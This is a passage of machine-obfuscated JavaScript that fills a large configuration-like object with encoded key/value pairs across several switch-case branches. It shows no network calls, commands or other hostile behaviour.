3[9][a$e.l8E(312)][a$e.l8E(771)]=a$e.l8E(513);P43[9][a$e.l8E(1591)]={};P43[9][a$e.l8E(1591)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1591)][a$e.l8E(771)]=a$e.I2P(610);P43[9][a$e.l8E(1067)]={};P43[9][a$e.l8E(1067)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1067)][a$e.l8E(771)]=a$e.l8E(1142);P43[9][a$e.l8E(1205)]={};P43[9][a$e.I2P(1205)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1205)][a$e.l8E(771)]=a$e.I2P(182);P43[9][a$e.l8E(366)]={};P43[9][a$e.I2P(366)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(366)][a$e.I2P(771)]=a$e.l8E(835);P43[9][a$e.I2P(904)]={};P43[9][a$e.l8E(904)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(904)][a$e.I2P(771)]=a$e.l8E(1362);P43[9][a$e.I2P(1927)]={};P43[9][a$e.I2P(1927)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1927)][a$e.l8E(771)]=a$e.I2P(513);P43[9][a$e.I2P(1821)]={};P43[9][a$e.I2P(1821)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1821)][a$e.I2P(771)]=a$e.I2P(1029);P43[9][a$e.I2P(140)]={};P43[9][a$e.I2P(140)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(140)][a$e.l8E(771)]=a$e.l8E(1142);P43[9][a$e.I2P(961)]={};P43[9][a$e.l8E(961)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(961)][a$e.l8E(771)]=a$e.l8E(776);P43[9][a$e.l8E(1632)]={};P43[9][a$e.I2P(1632)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1632)][a$e.l8E(771)]=a$e.l8E(1723);P43[9][a$e.l8E(577)]={};P43[9][a$e.l8E(577)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(577)][a$e.I2P(771)]=a$e.l8E(182);P43[9][a$e.l8E(822)]={};P43[9][a$e.I2P(822)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(822)][a$e.I2P(771)]=a$e.l8E(1142);P43[9][a$e.I2P(414)]={};P43[9][a$e.l8E(414)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(414)][a$e.l8E(771)]=a$e.l8E(835);P43[9][a$e.I2P(1599)]={};P43[9][a$e.l8E(1599)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1599)][a$e.I2P(771)]=a$e.l8E(1054);P43[9][a$e.I2P(1804)]={};P43[9][a$e.I2P(1804)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1804)][a$e.l8E(771)]=a$e.I2P(655);P43[9][a$e.l8E(1771)]={};P43[9][a$e.l8E(1771)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1771)][a$e.I2P(771)]=a$e.I2P(513);P43[9][a$e.l8E(251)]={};P43[9][a$e.l8E(251)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(251)][a$e.l8E(771)]=a$e.I2P(182);r8e=a$e.v3f()[26][38][26];break;case a$e.d_k()[26][21][22]:P43[9][a$e.I2P(1494)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(1090)]={};P43[9][a$e.l8E(1090)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1090)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(287)]={};P43[9][a$e.l8E(287)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(287)][a$e.I2P(771)]=a$e.I2P(385);P43[9][a$e.I2P(873)]={};P43[9][a$e.I2P(873)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(873)][a$e.I2P(771)]=a$e.I2P(1789);P43[9][a$e.l8E(591)]={};P43[9][a$e.I2P(591)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(591)][a$e.I2P(771)]=a$e.l8E(2117);P43[9][a$e.I2P(1650)]={};P43[9][a$e.l8E(1650)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1650)][a$e.I2P(771)]=a$e.I2P(1453);P43[9][a$e.l8E(1143)]={};P43[9][a$e.I2P(1143)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1143)][a$e.I2P(771)]=a$e.l8E(208);P43[9][a$e.l8E(802)]={};P43[9][a$e.I2P(802)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(802)][a$e.l8E(771)]=a$e.l8E(14);P43[9][a$e.l8E(1133)]={};P43[9][a$e.l8E(1133)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1133)][a$e.l8E(771)]=a$e.I2P(1921);P43[9][a$e.I2P(1662)]={};P43[9][a$e.I2P(1662)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1662)][a$e.I2P(771)]=a$e.l8E(278);P43[9][a$e.I2P(1811)]={};P43[9][a$e.I2P(1811)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1811)][a$e.l8E(771)]=a$e.l8E(761);P43[9][a$e.I2P(255)]={};P43[9][a$e.I2P(255)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(255)][a$e.I2P(771)]=a$e.l8E(68);P43[9][a$e.I2P(1075)]={};P43[9][a$e.l8E(1075)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1075)][a$e.l8E(771)]=a$e.I2P(848);P43[9][a$e.l8E(272)]={};P43[9][a$e.I2P(272)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(272)][a$e.I2P(771)]=a$e.I2P(1405);P43[9][a$e.l8E(1667)]={};P43[9][a$e.l8E(1667)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1667)][a$e.l8E(771)]=a$e.I2P(1935);P43[9][a$e.l8E(455)]={};P43[9][a$e.l8E(455)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(455)][a$e.l8E(771)]=a$e.l8E(641);P43[9][a$e.l8E(273)]={};P43[9][a$e.l8E(273)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(273)][a$e.I2P(771)]=a$e.l8E(58);P43[9][a$e.l8E(26)]={};P43[9][a$e.l8E(26)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(26)][a$e.I2P(771)]=a$e.I2P(896);P43[9][a$e.l8E(825)]={};P43[9][a$e.I2P(825)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(825)][a$e.I2P(771)]=a$e.l8E(464);P43[9][a$e.I2P(2128)]={};P43[9][a$e.l8E(2128)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(2128)][a$e.I2P(771)]=a$e.l8E(940);P43[9][a$e.I2P(1214)]={};P43[9][a$e.I2P(1214)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1214)][a$e.l8E(771)]=a$e.I2P(707);P43[9][a$e.I2P(2096)]={};P43[9][a$e.I2P(2096)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(2096)][a$e.I2P(771)]=a$e.I2P(1898);P43[9][a$e.I2P(841)]={};P43[9][a$e.l8E(841)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(841)][a$e.I2P(771)]=a$e.I2P(1834);P43[9][a$e.l8E(1243)]={};P43[9][a$e.I2P(1243)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1243)][a$e.l8E(771)]=a$e.l8E(1169);P43[9][a$e.l8E(1621)]={};P43[9][a$e.l8E(1621)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1621)][a$e.l8E(771)]=a$e.I2P(2088);P43[9][a$e.l8E(950)]={};P43[9][a$e.l8E(950)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(950)][a$e.l8E(771)]=a$e.l8E(1349);P43[9][a$e.I2P(1841)]={};P43[9][a$e.I2P(1841)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1841)][a$e.l8E(771)]=a$e.I2P(746);P43[9][a$e.l8E(2013)]={};P43[9][a$e.l8E(2013)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(2013)][a$e.I2P(771)]=a$e.I2P(1695);P43[9][a$e.I2P(2067)]={};P43[9][a$e.I2P(2067)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(2067)][a$e.I2P(771)]=a$e.l8E(2002);P43[9][a$e.I2P(740)]={};P43[9][a$e.I2P(740)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(740)][a$e.l8E(771)]=a$e.I2P(1442);P43[9][a$e.I2P(658)]={};P43[9][a$e.l8E(658)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(658)][a$e.l8E(771)]=a$e.l8E(1586);P43[9][a$e.l8E(1837)]={};P43[9][a$e.I2P(1837)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1837)][a$e.I2P(771)]=a$e.l8E(1167);P43[9][a$e.l8E(263)]={};P43[9][a$e.I2P(263)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(263)][a$e.I2P(771)]=a$e.l8E(252);P43[9][a$e.I2P(1831)]={};P43[9][a$e.I2P(1831)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1831)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(125)]={};P43[9][a$e.l8E(125)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(125)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(1889)]={};P43[9][a$e.I2P(1889)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1889)][a$e.l8E(771)]=a$e.l8E(149);P43[9][a$e.l8E(51)]={};P43[9][a$e.I2P(51)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(51)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(64)]={};P43[9][a$e.l8E(64)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(64)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(1532)]={};P43[9][a$e.I2P(1532)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1532)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(811)]={};P43[9][a$e.l8E(811)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(811)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1924)]={};P43[9][a$e.l8E(1924)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1924)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(1278)]={};P43[9][a$e.I2P(1278)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1278)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(1688)]={};P43[9][a$e.l8E(1688)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1688)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(1905)]={};P43[9][a$e.l8E(1905)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1905)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(1980)]={};P43[9][a$e.l8E(1980)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1980)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(379)]={};P43[9][a$e.I2P(379)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(379)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1710)]={};P43[9][a$e.l8E(1710)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1710)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1361)]={};P43[9][a$e.l8E(1361)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1361)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1128)]={};P43[9][a$e.l8E(1128)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1128)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(762)]={};P43[9][a$e.l8E(762)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(762)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(1164)]={};P43[9][a$e.I2P(1164)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1164)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(930)]={};P43[9][a$e.I2P(930)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(930)][a$e.I2P(771)]=a$e.I2P(526);P43[9][a$e.I2P(756)]={};P43[9][a$e.I2P(756)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(756)][a$e.I2P(771)]=a$e.l8E(2142);P43[9][a$e.I2P(378)]={};P43[9][a$e.l8E(378)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(378)][a$e.l8E(771)]=a$e.I2P(1486);P43[9][a$e.l8E(753)]={};P43[9][a$e.l8E(753)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(753)][a$e.I2P(771)]=a$e.I2P(815);P43[9][a$e.I2P(411)]={};P43[9][a$e.l8E(411)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(411)][a$e.I2P(771)]=a$e.I2P(189);P43[9][a$e.l8E(1069)]={};P43[9][a$e.l8E(1069)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1069)][a$e.l8E(771)]=a$e.I2P(189);P43[9][a$e.l8E(1150)]={};P43[9][a$e.l8E(1150)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1150)][a$e.I2P(771)]=a$e.l8E(1955);P43[9][a$e.l8E(184)]={};P43[9][a$e.I2P(184)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(184)][a$e.I2P(771)]=a$e.I2P(109);P43[9][a$e.I2P(1883)]={};P43[9][a$e.I2P(1883)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1883)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(1353)]={};P43[9][a$e.I2P(1353)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1353)][a$e.l8E(771)]=a$e.l8E(1642);P43[9][a$e.I2P(338)]={};P43[9][a$e.I2P(338)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(338)][a$e.l8E(771)]=a$e.I2P(1093);P43[9][a$e.I2P(770)]={};P43[9][a$e.l8E(770)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(770)][a$e.I2P(771)]=a$e.l8E(1530);P43[9][a$e.I2P(250)]={};P43[9][a$e.I2P(250)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(250)][a$e.l8E(771)]=a$e.l8E(1156);P43[9][a$e.I2P(944)]={};P43[9][a$e.l8E(944)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(944)][a$e.I2P(771)]=a$e.I2P(1972);P43[9][a$e.I2P(1483)]={};r8e=a$e.d_k()[54][21][37];break;case a$e.v3f()[74][73][1]:P43[9][a$e.I2P(963)][a$e.l8E(771)]=a$e.l8E(1724);P43[9][a$e.I2P(63)]={};P43[9][a$e.I2P(63)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(63)][a$e.I2P(771)]=a$e.I2P(1802);P43[9][a$e.I2P(336)]={};P43[9][a$e.l8E(336)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(336)][a$e.l8E(771)]=a$e.l8E(1145);P43[9][a$e.l8E(1590)]={};P43[9][a$e.l8E(1590)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1590)][a$e.l8E(771)]=a$e.l8E(723);P43[9][a$e.I2P(604)]={};P43[9][a$e.l8E(604)][a$e.l8E(1474)]=u$v[16];P43[9][a$e.l8E(604)][a$e.I2P(771)]=a$e.l8E(1772);P43[9][a$e.I2P(1574)]={};P43[9][a$e.I2P(1574)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1574)][a$e.I2P(771)]=a$e.l8E(1172);P43[9][a$e.l8E(2017)]={};P43[9][a$e.I2P(2017)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(2017)][a$e.l8E(771)]=a$e.l8E(1222);P43[9][a$e.l8E(834)]={};P43[9][a$e.l8E(834)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(834)][a$e.I2P(771)]=a$e.l8E(50);P43[9][a$e.l8E(859)]={};P43[9][a$e.I2P(859)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(859)][a$e.I2P(771)]=a$e.I2P(1293);P43[9][a$e.I2P(2038)]={};P43[9][a$e.l8E(2038)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(2038)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(504)]={};P43[9][a$e.l8E(504)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(504)][a$e.I2P(771)]=a$e.l8E(1016);P43[9][a$e.l8E(2107)]={};P43[9][a$e.l8E(2107)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(2107)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(920)]={};P43[9][a$e.I2P(920)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(920)][a$e.l8E(771)]=a$e.l8E(1739);P43[9][a$e.l8E(1115)]={};P43[9][a$e.l8E(1115)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1115)][a$e.l8E(771)]=a$e.I2P(951);P43[9][a$e.I2P(1168)]={};P43[9][a$e.I2P(1168)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1168)][a$e.l8E(771)]=a$e.l8E(34);P43[9][a$e.I2P(155)]={};P43[9][a$e.I2P(155)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(155)][a$e.I2P(771)]=a$e.l8E(700);P43[9][a$e.I2P(984)]={};P43[9][a$e.l8E(984)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(984)][a$e.l8E(771)]=a$e.l8E(143);P43[9][a$e.l8E(353)]={};P43[9][a$e.l8E(353)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(353)][a$e.I2P(771)]=a$e.I2P(466);P43[9][a$e.l8E(1450)]={};P43[9][a$e.I2P(1450)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1450)][a$e.I2P(771)]=a$e.I2P(1287);P43[9][a$e.I2P(864)]={};P43[9][a$e.l8E(864)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(864)][a$e.I2P(771)]=a$e.l8E(1847);P43[9][a$e.I2P(448)]={};P43[9][a$e.I2P(448)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(448)][a$e.l8E(771)]=a$e.I2P(391);P43[9][a$e.I2P(522)]={};P43[9][a$e.I2P(522)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(522)][a$e.l8E(771)]=a$e.l8E(1554);P43[9][a$e.l8E(1306)]={};P43[9][a$e.l8E(1306)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1306)][a$e.I2P(771)]=a$e.I2P(1135);P43[9][a$e.I2P(1740)]={};P43[9][a$e.l8E(1740)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1740)][a$e.l8E(771)]=a$e.I2P(1952);P43[9][a$e.I2P(1237)]={};P43[9][a$e.I2P(1237)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1237)][a$e.l8E(771)]=a$e.l8E(225);P43[9][a$e.l8E(1134)]={};P43[9][a$e.I2P(1134)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1134)][a$e.l8E(771)]=a$e.l8E(225);P43[9][a$e.l8E(1139)]={};P43[9][a$e.l8E(1139)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1139)][a$e.I2P(771)]=a$e.I2P(109);P43[9][a$e.l8E(1768)]={};P43[9][a$e.l8E(1768)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1768)][a$e.l8E(771)]=a$e.I2P(1548);P43[9][a$e.l8E(999)]={};P43[9][a$e.l8E(999)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(999)][a$e.I2P(771)]=a$e.I2P(306);P43[9][a$e.I2P(2058)]={};P43[9][a$e.I2P(2058)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(2058)][a$e.I2P(771)]=a$e.I2P(1684);P43[9][a$e.I2P(833)]={};P43[9][a$e.I2P(833)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(833)][a$e.I2P(771)]=a$e.l8E(1548);P43[9][a$e.I2P(772)]={};P43[9][a$e.l8E(772)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(772)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(900)]={};P43[9][a$e.l8E(900)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(900)][a$e.l8E(771)]=a$e.l8E(195);P43[9][a$e.l8E(25)]={};P43[9][a$e.I2P(25)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(25)][a$e.I2P(771)]=a$e.l8E(1328);P43[9][a$e.l8E(1564)]={};P43[9][a$e.l8E(1564)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1564)][a$e.l8E(771)]=a$e.l8E(195);P43[9][a$e.I2P(489)]={};P43[9][a$e.I2P(489)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(489)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(1114)]={};P43[9][a$e.I2P(1114)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1114)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(1103)]={};P43[9][a$e.I2P(1103)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1103)][a$e.I2P(771)]=a$e.l8E(1333);P43[9][a$e.I2P(1174)]={};P43[9][a$e.I2P(1174)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1174)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(669)]={};P43[9][a$e.l8E(669)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(669)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(439)]={};P43[9][a$e.I2P(439)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(439)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(1468)]={};P43[9][a$e.l8E(1468)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1468)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(423)]={};P43[9][a$e.I2P(423)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(423)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1098)]={};P43[9][a$e.I2P(1098)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1098)][a$e.l8E(771)]=a$e.l8E(109);P43[9][a$e.l8E(1015)]={};P43[9][a$e.I2P(1015)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1015)][a$e.I2P(771)]=a$e.I2P(59);P43[9][a$e.I2P(1107)]={};P43[9][a$e.l8E(1107)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1107)][a$e.l8E(771)]=a$e.l8E(529);P43[9][a$e.l8E(161)]={};P43[9][a$e.I2P(161)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(161)][a$e.I2P(771)]=a$e.l8E(1756);P43[9][a$e.l8E(1812)]={};P43[9][a$e.I2P(1812)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1812)][a$e.l8E(771)]=a$e.l8E(1271);P43[9][a$e.I2P(1513)]={};P43[9][a$e.l8E(1513)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1513)][a$e.I2P(771)]=a$e.l8E(2138);P43[9][a$e.l8E(674)]={};P43[9][a$e.I2P(674)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(674)][a$e.I2P(771)]=a$e.I2P(1369);P43[9][a$e.I2P(1227)]={};P43[9][a$e.l8E(1227)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1227)][a$e.I2P(771)]=a$e.I2P(1919);P43[9][a$e.I2P(1944)]={};P43[9][a$e.I2P(1944)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1944)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(867)]={};P43[9][a$e.l8E(867)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(867)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(177)]={};P43[9][a$e.I2P(177)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(177)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(1385)]={};P43[9][a$e.l8E(1385)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1385)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(210)]={};P43[9][a$e.l8E(210)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(210)][a$e.l8E(771)]=a$e.I2P(1504);P43[9][a$e.I2P(1505)]={};P43[9][a$e.I2P(1505)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1505)][a$e.l8E(771)]=a$e.l8E(949);P43[9][a$e.l8E(481)]={};P43[9][a$e.I2P(481)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(481)][a$e.I2P(771)]=a$e.l8E(988);P43[9][a$e.l8E(2076)]={};P43[9][a$e.I2P(2076)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(2076)][a$e.l8E(771)]=a$e.l8E(2108);P43[9][a$e.l8E(326)]={};P43[9][a$e.l8E(326)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(326)][a$e.l8E(771)]=a$e.I2P(1866);P43[9][a$e.l8E(29)]={};P43[9][a$e.l8E(29)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(29)][a$e.l8E(771)]=a$e.I2P(1054);P43[9][a$e.I2P(1981)]={};P43[9][a$e.I2P(1981)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1981)][a$e.I2P(771)]=a$e.I2P(1646);P43[9][a$e.I2P(1194)]={};P43[9][a$e.l8E(1194)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1194)][a$e.l8E(771)]=a$e.I2P(1044);P43[9][a$e.l8E(1455)]={};P43[9][a$e.l8E(1455)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1455)][a$e.I2P(771)]=a$e.I2P(1256);P43[9][a$e.l8E(356)]={};P43[9][a$e.l8E(356)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(356)][a$e.I2P(771)]=a$e.I2P(237);P43[9][a$e.I2P(1236)]={};r8e=a$e.d_k()[56][53][24];break;case a$e.d_k()[18][14][35]:var P43=[arguments];P43[9]={};P43[9][a$e.l8E(1782)]={};P43[9][a$e.I2P(1782)][a$e.I2P(1474)]=u$v[21];P43[9][a$e.l8E(1782)][a$e.I2P(771)]=a$e.l8E(2028);P43[9][a$e.I2P(79)]={};P43[9][a$e.l8E(79)][a$e.I2P(1474)]=u$v[80];P43[9][a$e.l8E(79)][a$e.I2P(771)]=u$v[39];P43[9][a$e.I2P(229)]={};P43[9][a$e.I2P(229)][a$e.I2P(1474)]=a$e.I2P(483);P43[9][a$e.I2P(229)][a$e.I2P(771)]=u$v[29];P43[9][a$e.I2P(2024)]={};P43[9][a$e.I2P(2024)][a$e.I2P(1474)]=a$e.I2P(1414);P43[9][a$e.l8E(2024)][a$e.l8E(771)]=u$v[29];P43[9][a$e.I2P(52)]={};P43[9][a$e.l8E(52)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(52)][a$e.l8E(771)]=a$e.I2P(990);P43[9][a$e.l8E(913)]={};P43[9][a$e.l8E(913)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(913)][a$e.l8E(771)]=a$e.l8E(879);P43[9][a$e.I2P(36)]={};P43[9][a$e.l8E(36)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(36)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(292)]={};P43[9][a$e.l8E(292)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(292)][a$e.l8E(771)]=a$e.I2P(1866);P43[9][a$e.I2P(283)]={};P43[9][a$e.l8E(283)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(283)][a$e.I2P(771)]=a$e.l8E(173);P43[9][a$e.I2P(679)]={};P43[9][a$e.I2P(679)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(679)][a$e.I2P(771)]=a$e.l8E(1676);P43[9][a$e.l8E(1283)]={};P43[9][a$e.l8E(1283)][a$e.l8E(1474)]=u$v[36];P43[9][a$e.I2P(1283)][a$e.l8E(771)]=a$e.I2P(435);P43[9][a$e.I2P(2056)]={};P43[9][a$e.l8E(2056)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.I2P(2056)][a$e.I2P(771)]=a$e.l8E(435);P43[9][a$e.I2P(1366)]={};P43[9][a$e.I2P(1366)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1366)][a$e.I2P(771)]=a$e.I2P(1997);P43[9][a$e.l8E(1224)]={};P43[9][a$e.I2P(1224)][a